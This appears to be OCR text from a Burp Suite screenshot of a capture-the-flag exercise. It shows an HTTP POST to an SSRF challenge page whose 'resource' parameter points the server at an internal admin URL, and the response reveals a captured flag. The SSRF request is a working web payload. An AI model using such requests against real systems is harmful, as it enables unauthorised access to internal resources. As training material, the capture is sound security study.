 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.10.5 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 2 3 4 5 × +
Send Cancel < > Burp AI Target: https://www.bank-sgb.eu HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /RozmowaCTF/AdminSSRF.aspx HTTP/1.1
2 Host: www.bank-sgb.eu
3 Cookie: ASP.NET_SessionId=bbli3do3f0edtnw5qsuxafqh
4 Content-Length: 485
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not_A Brand";v="99", "Chromium";v="142"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: en-US,en;q=0.9
10 Origin: https://admin.bank-sgb.eu
11 Content-Type: application/x-www-form-urlencoded
12 Upgrade-Insecure-Requests: 1
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/142.0.0.0 Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer: https://admin.bank-sgb.eu
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22 Connection: keep-alive
23
24 __VIEWSTATE=
%2FwEPDwULLTE4MDU1MTgxMzYPFgIeE1ZhbGlkYXRlUmVxdWVzdE1vZGUCAWRk6KUnA7SIe5joRb4bbsqKrWbejD
xjoj5SC1hVUP6raVo%3D&__VIEWSTATEGENERATOR=33F7509A&__EVENTVALIDATION=
%2FwEdAATLfsAz8Ajb4omLLYZwBif5FcfTcy2tCyQgTWPPWKT3WdmLNK1H94JZEraeafQWcJ%2F53d8HLcsMPPSW
w23i74K4NFc6mmVBrdijvTh312oWAPUf94FpmKVEiHIF%2BiOhHbY%3D&ctl00%24MainContent%24resource=
https%3A%2F%2Fadmin.bank-sgb.eu/CTFUser.aspx&ctl00%24MainContent%24txtResult=
https://admin.bank-sgb.eu&ctl00%24MainContent%24Button1=Refresh
Search 0 highlights
Response
Pretty Raw Hex Render \n
CTF - Capture The Flag Application
Home Sql1 Sql2 Sql3 Sql4 Sql5 Sql6 Sql7 Upload1 Upload2
XSS1 XSS2 Flags Catcher Logout
Task: Get CTF user's details from https://admin.bank-sgb.eu webpage
CTFC:FLAG_7:B2PT]j6@@;:]c[6
Content
&lt;!DOCTYPE html&gt;
&lt;html lang=&quot;pl&quot;&gt;
&lt;head&gt;&lt;meta http-equiv=&quot;Content-Type&quot; content=&quot;
charset=utf-8&quot; /&gt;&lt;meta charset=&quot;utf-8&quot; /&gt;&lt;me
name=&quot;viewport&quot; content=&quot;width=device-width, initial-sca
/&gt;&lt;title&gt;
- Moja aplikacja platformy ASP.NET
&lt;/title&gt;&lt;script src=&quot;/bundles/modernizr?
v=inCVuEFe6J4Q07A0AcRsbJic_UE5MwpRMNGcOtk94TE1&quot;&gt;&lt;/script&gt;
&lt;link href=&quot;/Content/css?v=J6IC0MdHDkgUnkbWJ4XgobSMuDfIKhiVFsJg
rel=&quot;stylesheet&quot;/&gt;
&lt;link href=&quot;favicon.ico&quot; rel=&quot;shortcut icon&quot; typ
icon&quot; /&gt;&lt;/head&gt;
Inspector
Notes
Custom actions
Done 8,806 bytes | 66 millis
Event log All issues Memory: 255.9MB Disabled
3 Response should not Warning